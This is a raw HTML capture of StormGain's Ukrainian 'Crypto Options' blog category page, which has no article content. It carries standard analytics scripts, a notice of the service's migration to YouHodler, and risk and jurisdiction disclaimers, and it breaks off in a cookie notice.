

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stormgain.com/uk/blog/crypto-options
body_size: 11409
content:
<!DOCTYPE html><html lang="uk" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# schema: http://schema.org/ sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# "><head><meta charset="utf-8" /><script>var apmAgent = null;
;(function(d, s, c) {
var j = d.createElement(s),
ctx = d.createElement(s),
t = d.getElementsByTagName(s)[0]
ctx.src = "/modules/custom/apm_agent/js/apm_context.js?v2.0.0";
ctx.defer = "defer"
j.src = "/modules/custom/apm_agent/js/elastic-apm-js-base.umd.min.js?v=2.0.0";
j.onload = function() {
apmAgent = elasticApm.init(c)
t.parentNode.insertBefore(ctx, t)
}
t.parentNode.insertBefore(j, t)
})(document, 'script', {serviceName: "web-stormgain", serverUrl: "https://apm.stormgain.com", pageLoadTransactionName: "/blog/crypto-options", environment: "production"});
var apmAgentMetrics = {fcp: null, fmp: null, tti: null};</script><style>.js img.lazyload:not([src]) { visibility: hidden; }.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style><link rel="canonical" href="https://stormgain.com/uk/blog/crypto-options" /><meta name="description" content="Дізнайтеся більше про криптовалютні опціони: розберіться, які є фінансові інструменти і як вони застосовуються на криптовалютному ринку" /><meta name="google-site-verification" content="a0H1hlswQjdbpG2svWZbQ4UYyFG_Jm2uJuinVFXkqys" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" /><script>
(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',5000,
{'UA-130952113-6':true});
</script><script src="https://www.googleoptimize.com/optimize.js?id=OPT-W6L9CKR"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-130952113-6"></script><script>
{{ window.dataLayer = window.dataLayer || [];}}
{{
function gtag()
{dataLayer.push(arguments);}
}}
{{ gtag('js', new Date());}}
gtag('config', 'UA-130952113-6');
</script><style>.async-hide { opacity: 0 !important}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/stormgain.com\/uk\/blog","name":"Блог про криптовалюту"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/stormgain.com\/uk\/blog\/crypto-options","name":"Опціони на криптовалюту"}}]}</script><script>window.lazySizesConfig={"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.5,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":{"respimg":"respimg","unveilhooks":"unveilhooks"}};</script><link rel="preload" href="/modules/custom/fx_tealium/js/tealium.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/application-button.js" as="script" /><link rel="preload" href="/themes/custom/stormgain_blue/js/menu.js" as="script" /><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-3YN8570YC9" as="script" /><link rel="preload" as="font" type="font/woff2" href="/themes/custom/stormgain_blue/fonts/IBM-Plex-Sans/IBMPlexSans-Regular-subset.woff2" crossorigin="" /><link rel="icon" href="/themes/custom/stormgain_blue/favicon.png" type="image/png" /><link rel="alternate" hreflang="en" href="https://stormgain.com/blog/crypto-options" /><link rel="alternate" hreflang="es" href="https://stormgain.com/es-es/blog/crypto-options" /><link rel="alternate" hreflang="ru" href="https://stormgain.com/ru/blog/crypto-options" /><link rel="alternate" hreflang="tr" href="https://stormgain.com/tr/blog/crypto-options" /><link rel="alternate" hreflang="vi" href="https://stormgain.com/vi/blog/crypto-options" /><link rel="alternate" hreflang="ar" href="https://stormgain.com/ar/blog/crypto-options" /><link rel="alternate" hreflang="uk" href="https://stormgain.com/uk/blog/crypto-options" /><script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script><title>Криптоопціони: нові можливості у світі цифрових фінансів | StormGain</title><link rel="stylesheet" media="all" href="/sites/default/files/css/css_rT06N1hzNwWZvlauEGw5ZNFVKBrR23ibx56HC8Lyx4M.css" /><link rel="stylesheet" media="all" href="/sites/default/files/css/css_NxA_iy7cEvoydXDGr4f5x6wlbhCw0snzQn3tuNwyEoI.css" /><script src="/sites/default/files/partner_code/partner-code.2.1.0.js?v=1748273404" defer></script><script src="/libraries/lazysizes/lazysizes.min.js?v=5.1.1" async></script><script src="/libraries/lazysizes/plugins/respimg/ls.respimg.min.js" async></script><script src="/libraries/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js" async></script><meta name="yandex-verification" content="b33a3e8b8638b4dc" /></head><body class="bg-white"> <a href="#main-content" class="visually-hidden focusable"> Skip to main content </a><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3YN8570YC9');
</script><script>
var captureOutboundLink = function(url) {
gtag('event', 'click', {
'event_category': 'outbound',
'event_label': url,
'transport_type': 'beacon',
'event_callback': function(){document.location = url;}
});
}
</script><div id="block-iosmobilebanner"><div class="field field--body"><div id="block-iospromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="iOS"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/zrx2jek1" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="appsfyer_link" data-icid-id="btn_app_store_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain iOS Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">App Store</div> </a></div></div></div><div id="block-androidmobilebanner"><div class="field field--body"><div id="block-androidpromotionbanner" class="mobile-app-banner mobile-app-banner-blue hidden" data-role="app-btn" data-platform="Android"> <span class="mobile-app-banner--close"> </span> <a href="https://stormgain.onelink.me/GZJb/1d1l25ky" target="_blank" rel="noopener" class="mobile-app-banner--link" data-icid="adjust_link" data-icid-id="btn_google_play_overlay"><div class="mobile-app-banner--icon field field--field_card_icon"> <img src="/sites/default/files/2021-06/logo.svg" alt="StormGain Android Application" typeof="foaf:Image" data-src="/sites/default/files/2021-06/logo.svg" class="lazyload" loading="lazy" /></div><div class="mobile-app-banner--name"><div class="mobile-app-banner--headline">StormGain</div><div class="app-rating" style="--rating: 4.5;" aria-label="Rating of this product is 4.5 out of 5."></div></div><div class="mobile-app-banner--btn">Google play</div> </a></div></div></div><div id="block-lockdownpopup"><div class="field field--body"><div class="popup-shadow hidden"><div class="popup-window popup-window--dark"><div class="popup-close" data-role="closeBtn"></div><div class="youhodler-popup popup"><div class="start-xs youhodler-popup-content"> <img src="/themes/custom/stormgain_blue/src/img/disclaimer-block/youhodler-logo.svg" alt="StormGain logo" class="announcement-logo" width="150" height="60" loading="lazy" /><h1 class="announcement-title">Важливе оновлення</h1><p class="color-white mb-5 start-xs"> Повідомляємо вам про те, що послуги StormGain припинені та перенесені на <a href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">YouHodler</a>. Якщо ви були користувачем StormGain станом на 13.01.2025, баланс вашого рахунку та дані були безпечним чином перенесені. Увійдіть у свій обліковий запис YouHodler, використовуючи адресу електронної пошти, яку ви використовували для входу у StormGain, перейшовши за посиланням нижче та пройшовши процедуру відновлення пароля.<a href="https://app.youhodler.com/restore-password" target="_blank" rel="noopener" onclick="captureOutboundLink('https://app.youhodler.com/restore-password'); return false;">Увійти в YouHodler</a></p><p>З будь-яких питань звертайтеся до служби підтримки платформи YouHodler за адресою <a href="mailto:support@youhodler.com">support@youhodler.com</a>.</p><div class="kyc-banner">Verify your account and share in the $50 000 prize pool <span>Promo is available only for IT, GE, ES, FR, PT</span></div><div class="miner-banner">Earn Real Bitcoin Effortlessly with <span>Cloud Miner</span></div><p class="text-12">Відмова від відповідальності: Це повідомлення YouHodler. Відповідальність за будь-яку інформацію та/або матеріали та/або посилання, що містяться в ньому, зокрема, про послуги та продукти YouHodler, повністю лежить на YouHodler. Для отримання додаткової інформації відвідайте вебсайт YouHodler.</p><div><div class="cta-buttons"> <a class="btn mb-3" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" rel="noopener" onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;">Перейти на сайт YouHodler</a><div class="app-buttons"> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_app_store" rel="noopener" data-icid-id="btn_app_store" data-icid="appsflyer_link"></a> <a onclick="captureOutboundLink('https://youhodler.onelink.me/nV68/stormgain'); return false;" href="https://youhodler.onelink.me/nV68/stormgain" target="_blank" class="btn_google_play" rel="noopener" data-icid-id="btn_google_play" data-icid="appsflyer_link"></a></div></div><ul class="features-list"><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Універсальна платформа</span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Ліцензія і регулювання<span></span></span></li><li class="feature-item"><span class="feature-icon"></span> <span class="feature-text">Крипто і Фіат</span></li></ul></div></div></div></div></div></div></div> <header class="header"><div class="wrap"><div class="header-inner"> <a href="https://stormgain.com/uk" title="STORMGAIN" rel="home" class="header__logo"> <img src="/themes/custom/stormgain_blue/img/logo.svg" alt="STORMGAIN" class="logo"> </a> <nav role="navigation" class="header-nav"><div aria-labelledby="block-mainnavigationsgblue-menu" id="block-mainnavigationsgblue"><div class="hidden" id="block-mainnavigationsgblue-menu">Main navigation SG blue</div><ul class="nav-menu"><li class="menu__item menu_level-0"> <a href="/uk/fees-and-limits" class="menu-item__link" data-icid="button" data-icid-id="mm-fees-limits" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Комісії та ліміти</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/uk/fees-and-limits" class="hidden menu-item__link" data-drupal-link-system-path="node/9"><div class="menu__item--content"><div class="menu__item--title"> Fees and limits</div></div> </a></li><li class="menu__item menu_level-0"> <a href="/sites/default/files/2025-05/user_agreement_05_2025.pdf" class="menu-item__link"><div class="menu__item--content"><div class="menu__item--title"> Угода користувача</div></div> </a></li></ul></div><div class="language-switcher-language-url" id="block-stormgain-blue-languageswitcher" role="navigation"><ul class="nav-menu nav-menu--languages"><li class="menu__item menu_level-0 menu__item--expanded"> <a href="#" class='menu-item__link menu__item--language is-active'><div class="menu__item--content"><div class="menu__item--title"> <svg class="menu__item--icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="8" cy="8" r="7.5" stroke="#13DA5A"/> <path d="M14.2694 12.6773C12.4449 11.9306 10.2978 11.5 7.99995 11.5C5.70206 11.5 3.55502 11.9306 1.73047 12.6773" stroke="#13DA5A"/> <path d="M14.2694 3.32266C12.4449 4.06941 10.2978 4.5 7.99995 4.5C5.70206 4.5 3.55502 4.06941 1.73047 3.32266" stroke="#13DA5A"/> <path d="M11 8C11 10.1448 10.5517 12.0723 9.91731 13.4474C9.59955 14.1362 9.24416 14.6668 8.89273 15.0173C8.53621 15.373 8.23003 15.5 8 15.5C7.76997 15.5 7.46379 15.373 7.10727 15.0173C6.75584 14.6668 6.40045 14.1362 6.08269 13.4474C5.44828 12.0723 5 10.1448 5 8C5 5.85517 5.44828 3.92774 6.08269 2.5526C6.40045 1.86383 6.75584 1.33325 7.10727 0.982655C7.46379 0.626991 7.76997 0.5 8 0.5C8.23003 0.5 8.53621 0.626991 8.89273 0.982655C9.24416 1.33325 9.59955 1.86383 9.91731 2.5526C10.5517 3.92774 11 5.85517 11 8Z" stroke="#13DA5A"/> <path d="M1 8H15" stroke="#13DA5A"/> </svg> uk</div></div> </a><ul class="nav-submenu nav-submenu--languages"><li hreflang="en" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/59"><a href="/blog/crypto-options" class="menu-item__link" hreflang="en" data-drupal-link-system-path="taxonomy/term/59">English</a></li><li hreflang="es" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/59"><a href="/es-es/blog/crypto-options" class="menu-item__link" hreflang="es" data-drupal-link-system-path="taxonomy/term/59">Español</a></li><li hreflang="ru" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/59"><a href="/ru/blog/crypto-options" class="menu-item__link" hreflang="ru" data-drupal-link-system-path="taxonomy/term/59">Русский</a></li><li hreflang="tr" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/59"><a href="/tr/blog/crypto-options" class="menu-item__link" hreflang="tr" data-drupal-link-system-path="taxonomy/term/59">Türkçe</a></li><li hreflang="vi" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/59"><a href="/vi/blog/crypto-options" class="menu-item__link" hreflang="vi" data-drupal-link-system-path="taxonomy/term/59">Tiếng Việt</a></li><li hreflang="ar" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/59"><a href="/ar/blog/crypto-options" class="menu-item__link" hreflang="ar" data-drupal-link-system-path="taxonomy/term/59">العربية</a></li><li hreflang="uk" data-drupal-link-query="{&quot;_wrapper_format&quot;:&quot;html&quot;}" data-drupal-link-system-path="taxonomy/term/59" class="is-active"><a href="/uk/blog/crypto-options" class="menu-item__link" hreflang="uk" data-drupal-link-system-path="taxonomy/term/59">Українська</a></li></ul></li></ul></div><div id="block-stormgain-blue-apmagentblock"><script>if (typeof performance  !== 'undefined' && typeof performance.clearMarks === 'function') {
performance.clearMarks("First Content Paint");
performance.mark("First Content Paint");
if (typeof apmAgentMetrics  !== 'undefined' && apmAgentMetrics.hasOwnProperty('fcp')) {
apmAgentMetrics.fcp = performance.getEntriesByName("First Content Paint");
}
}</script></div> </nav><div class="header__cta-buttons"> <a href=https://app.stormgain.com/#modal_login target="_blank" rel="noopener" data-icid-id="sign_in_link" data-icid="link" data-icid-location="header" class="btn btn--rounded btn--green-border color-accent xs-hidden">Log in</a> <a href="#modal_youhodler" class="btn btn--green btn--rounded" data-icid-id="get_started_btn" data-icid="button" data-icid-location="header">Get started</a><div class="sm-shown"></div></div> <button role="button" class="nav-trigger" aria-label="close navigation menu"> <i></i> <i></i> <i></i> </button></div></div> </header><main class="main-content" role="main"><div data-drupal-messages-fallback class="hidden"></div><div id="block-breadcrumbs"> <nav role="navigation" class="wrap mt-8 md-mt-16 lg-mt-20" aria-labelledby="system-breadcrumb"><ul class="breadcrumbs my-5"><li class="color-accent-dark inline text-20 md-text-22 font-bold-700"> <a class="color-accent-dark underlined" href="/uk/blog">Блог про криптовалюту</a></li><li class="color-accent-dark inline text-14"> Опціони на криптовалюту</li></ul> </nav></div><div id="block-stormgain-blue-content"><div class="news-page wrap lazyload"><div class="news-page__header"><h1 class="font-bold-800 text-32 md-text-42 lg-text-64 my-4 color-black"> Опціони на криптовалюту</h1><div class="views-element-container"><div class="js-view-dom-id-352c3a4657848abb3a8a97c89849731aa31d3af001da7517ad901b89cc57a458"><div class="txt-usm tags mb-6 md-mb-12"><a href="/uk/blog/stormgain" class="tags__item"> StormGain</a><a href="/uk/blog/beginners" class="tags__item"> Beginner&#039;s Guide</a><a href="/uk/blog/education" class="tags__item"> Education</a><a href="/uk/blog/bitcoin" class="tags__item"> Bitcoin (BTC)</a><a href="/uk/blog/litecoin" class="tags__item"> Litecoin (LTC)</a><a href="/uk/blog/ripple" class="tags__item"> Ripple (XRP)</a><a href="/uk/blog/tether" class="tags__item"> Tether (USDT)</a><a href="/uk/blog/ethereum" class="tags__item"> Ethereum (ETH)</a><a href="/uk/blog/bitcoin-cash" class="tags__item"> Bitcoin Cash (BCH)</a><a href="/uk/blog/altcoins" class="tags__item"> Altcoins</a><a href="/uk/blog/price-predictions" class="tags__item"> Price Predictions</a><a href="/uk/blog/crypto-trading" class="tags__item"> Crypto Trading</a><a href="/uk/blog/crypto-strategies" class="tags__item"> Crypto Strategies</a><a href="/uk/blog/crypto-trends" class="tags__item"> Trends in Crypto</a><a href="/uk/blog/crypto-wallets" class="tags__item"> Crypto Wallets</a><a href="/uk/blog/crypto-exchange" class="tags__item"> Crypto Exchange</a><a href="/uk/blog/crypto-mining" class="tags__item"> Crypto Mining</a><a href="/uk/blog/crypto-investing" class="tags__item"> Crypto Investing</a><a href="/uk/blog/technical-analysis" class="tags__item"> Technical Analysis</a><a href="/uk/blog/decentralised-exchanges-dex" class="tags__item"> Decentralised Exchanges (DEX)</a><a href="/uk/blog/crypto-tips" class="tags__item"> Crypto Tips</a><a href="/uk/blog/crypto-security" class="tags__item"> Crypto Security</a><a href="/uk/blog/risk-management" class="tags__item"> Risk Management</a><a href="/uk/blog/trading-psychology" class="tags__item"> Trading Psychology</a><a href="/uk/blog/general-articles" class="tags__item"> General</a> <a href="/uk/blog/crypto-options" class="tags__item tags__item--active"> Crypto Options</a><a href="/uk/blog/analytics" class="tags__item"> Analytics</a><a href="/uk/blog/crypto-analysis" class="tags__item"> Crypto Analysis</a><a href="/uk/blog/buy-sell-crypto" class="tags__item"> Buy/Sell Crypto</a><a href="/uk/blog/daily-reviews" class="tags__item"> Daily reviews</a></div></div></div></div><div class="news-page__body"><div class="views-element-container"><div class="js-view-dom-id-8adb7077eeae59f916e3135944ce20055f3af3fbd904624b2d763c15eee31016"></div></div><hr><div class="views-element-container"><div class="view-blogs js-view-dom-id-87299d3901b0203564aaac7b6ca8a735b5abd6efdded41bc0540dec6be123c81"></div></div></div></div><div class="bg--blue-dark-3 py-16 lg-py-20"><div class="wrap"><div id="block-educationvideoblock"><div class="row middle-xs"><div class="col-xs-12 col-sm-6 lg-order-1"><div class="field field--field_education_preview"> <a href="https://youtu.be/wCY9Qv_9OxQ" target="_blank" class="video-block__video-preview mediabox md-mx-4 lg-mx-12" rel="noopener" data-icid-id="video_button"><img src="/themes/custom/stormgain_blue/img/placeholder-1px.png?6-07-20" width="768" height="480" alt="Смартфон у руках" loading="lazy" typeof="Image" data-src="/sites/default/files/education/video-preview-2.jpg" class="lazyload" /></a></div></div><div class="col-xs-12 col-sm-6"><div class="my-6 md-mt-0 field field--field_education_headline"><h3 class="font-bold-800 leading-38 text-32 lg-text-42 lg-leading-48">Почніть торгувати криптовалютою з StormGain!</h3></div><div class="field field--field_education_cta"><a href="https://app.stormgain.com/education/" class="arrow-right btn btn--trietary block sm-inline-block" data-icid-id="cta_watch_courses" data-icid="button" data-icid-location="content" rel="nofollow" target="_blank">Дивіться курси</a></div></div></div></div></div></div></div><div id="block-blogassetslistwidget"><div class="assets-widget-container assets-widget-container--list my-8"><div class="lql__list"> <header class="lql__row lql__row--header"><div class="lql__cell lql__name">Інструмент</div><div class="lql__cell lql__price">Rate</div><div class="lql__cell lql__percent">Change (24h)</div><div class="lql__cell lql__buttons"></div> </header></div></div></div></div> </main> <footer class="main-footer" role="contentinfo"><div class="wrap"><div class="footer-container"><div id="block-footerinformationsgblue-2"><div class="field field--body"><div class="footer__logo-block row center-xs start-sm middle-xs"><div class="footer-logo"> <img width="160" height="36" class="footer-logo__picture" src="/themes/custom/stormgain_blue/img/logo.svg" alt="Stormgain logo" loading="lazy" /></div><div class="footer-info__socials footer-socials"> <a class="footer-socials__link" href="https://t.me/stormgain_news" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-telegram.svg?22-08-19" alt="telegram icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://twitter.com/StormGain_com"><img class="footer-socials__icon" src="/sites/default/files/2024-07/icon-twitter.svg?22-08-19" alt="twitter icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.facebook.com/StormGain.official" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-facebook-white.svg?22-08-19" alt="facebook icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://discord.gg/VJBH2QWHxK" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-discord.svg?23-02-17" alt="discord icon" loading="lazy" /></a> <a class="footer-socials__link" href="https://www.instagram.com/stormgain.crypto/" target="_blank" rel="noopener"><img class="footer-socials__icon" src="/themes/custom/stormgain_blue/img/social/icon-social-instagram.svg?23-02-17" alt="instagram icon" loading="lazy" /></a></div></div><style>
<!--.heropage-screen__content {flex-basis: unset;}@media(min-width:1023px) {
.cex-screen .heropage-screen__content {max-width: 60%;}
}
@media(min-width:767px) {.app-btn-container>div:last-of-type {
grid-column: unset;
}}
.disclaimer-block.youhodler-promo-bar {
background-image: url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-left.svg),url(/themes/custom/stormgain_blue/img/disclaimer-block/youhodler-bg-right.svg),radial-gradient(50% 480.88% at 50% 50%,#285eff 0,#0020da 100%);
background-position: left 20px center,right 20px center,center;
background-repeat: no-repeat;
background-size: auto;
}
.disclaimer-block__close {
display: none;}
[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
box-shadow: -6px 6px 10px 2px #000;
box-shadow: -6px 6px 10px 2px var(--black);
top: 0;
left: 0;
right: 0;
transform: none
}@media (min-width:48em) {[dir=rtl] #block-lockdownpopup1 .popup-window--dark,
[dir=rtl] #block-youhodlerpopup .popup-window--dark,
[dir=rtl] .popup-window--dark {
top: 80px;
left: auto;
left: initial;
right: 50%;
transform: translate(50%, 0)
}
}.reg-form-blue.popup {
padding: 0;
max-width: 420px;
margin: 0 auto
}#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
padding: 32px;
bottom: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .popup-window,
#block-youhodlerpopup .popup-window {
height: -moz-fit-content;
height: fit-content;
top: 50%;
max-width: 600px;
transform: translate(-50%, -50%)
}
}#block-lockdownpopup1 .announcement-logo,
#block-youhodlerpopup .announcement-logo {
margin-bottom: 24px;
max-width: 160px
}#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 32px;
line-height: 1.2;
margin-bottom: 24px
}@media (min-width:48em) {#block-lockdownpopup1 .announcement-title,
#block-youhodlerpopup .announcement-title {
font-size: 40px
}
}#block-lockdownpopup1 .youhodler-popup-content,
#block-youhodlerpopup .youhodler-popup-content {
flex-grow: 1;
display: flex;
flex-flow: column;
justify-content: center
}#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
display: flex;
flex-flow: column;
height: 100%
}@media (min-width:48em) {#block-lockdownpopup1 .youhodler-popup,
#block-youhodlerpopup .youhodler-popup {
height: auto
}
}#block-lockdownpopup1 .youhodler-popup .popup-window--dark {
max-width: 610px
}#block-lockdownpopup1 .youhodler-popup .announcement-title {
text-align: left;
color: #ffb540
}#block-lockdownpopup1 .youhodler-popup .features-list {
display: flex;
flex-flow: column nowrap;
align-items: flex-start;
color: #fff;
font-size: 14px;
gap: 10px;
font-weight: 500;
justify-content: space-evenly;
margin-bottom: 30px
}@media (min-width:48em) {
#block-lockdownpopup1 .youhodler-popup .features-list {
flex-direction: row
}
}#block-lockdownpopup1 .youhodler-popup .feature-item {
display: flex;
gap: 4px;
justify-content: center;
align-items: center
}#block-lockdownpopup1 .youhodler-popup .feature-icon {
width: 24px;
height: 24px;
display: inline-block;
background: url(/themes/custom/stormgain_blue/src/img/disclaimer-block/goal.svg) center/contain no-repeat
}#block-lockdownpopup1 .youhodler-popup .app-btn {
display: flex;
flex-flow: column;
gap: 16px
}@media (min-width:512px) {
#block-lockdownpopup1 .youhodler-popup .app-btn {
flex-flow: row
}
}#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 100%;
max-width: 100%;
width: 100%
}@media (min-width:512px) {#block-lockdownpopup1 .youhodler-popup .btn_app_store,
#block-lockdownpopup1 .youhodler-popup .btn_google_play {
flex-basis: 48%;
max-width: 50%;
width: 50%
}
}
a[data-icid-id="get_started_btn"] {
display: none;
}</style></div></div><div id="block-footeraddress"><div class="field field--body"><div class="footer-info__copy my-14 center-xs text-14"><p>Криптовалюти та похідні інструменти, що базуються на криптовалютах, є складними інструментами і супроводжуються високим ризиком швидкої втрати грошей через кредитні розрахунки та екстремальну волатильність активів. Вам слід ретельно зважити, чи повністю розумієте, як працює торгівля криптовалютою і чи можете собі дозволити високий ризик втрати всіх інвестованих грошей.</p><p><strong>Юрисдикційні обмеження: </strong>Послуги StormGain не надаються в Європейській економічній зоні або в країнах чи територіях, що перебувають під міжнародними санкціями. Доступ до деяких або всіх послуг StormGain обмежений у регіонах, де надання таких послуг заборонено. StormGain також застосовує суворі заходи щодо боротьби з відмиванням грошей та фінансуванням тероризму (AML/CTF), засновані на різних критеріях, включаючи місце проживання користувача та профіль ризику. Крім того, StormGain залишає за собою право вводити при необхідності додаткові обмеження або заходи для забезпечення відповідності міжнародним стандартам та нормативним вимогам.</p><p>STORMGAIN LLC Kingstown, St. Vincent and the Grenadines Company No. 312 LLC 2020 © 2023 StormGain</p></div></div></div><div id="block-modalregulationru"><div class="field field--body"><div class="popup-shadow hidden" id="modal-regulation"><div class="popup-window"><h3 class="color-black font-bold-700 mb-6 md-mb-10 md-text-22 start-xs text-18 leading-28">Обращения государственных органов и регуляторов</h3><p>Государственные органы и регуляторы могут использовать адрес электронной почты <a href="mailto:legal@stormgain.com">legal@stormgain.com</a> для отправки информационных запросов, сообщений, уведомлений. StormGain будет рассматривать подобные обращения и сотрудничать с соответствующими органами согласно клиентскому договору, политике StormGain и применимому законодательству</p><div class="popup-close"></div></div></div></div></div></div></div> </footer><div id="block-stormgain-blue-gdprcookies"><div class="field field--body"><div class="notification-block--fixed"><div class="notification hidden" data-role="notification" data-key="stg"><p 